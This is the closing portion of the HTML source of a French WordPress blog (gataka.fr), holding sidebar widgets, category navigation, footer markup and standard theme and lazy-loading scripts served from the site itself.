        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-wpr-lazyrender="1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697197c312e90
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769052099 -->